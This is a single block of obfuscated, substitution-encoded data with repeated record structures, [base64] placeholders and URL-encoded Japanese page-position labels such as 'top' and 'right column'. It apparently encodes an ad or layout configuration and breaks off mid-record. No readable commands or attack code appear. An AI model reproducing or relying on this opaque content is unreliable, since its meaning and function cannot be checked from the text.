bs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6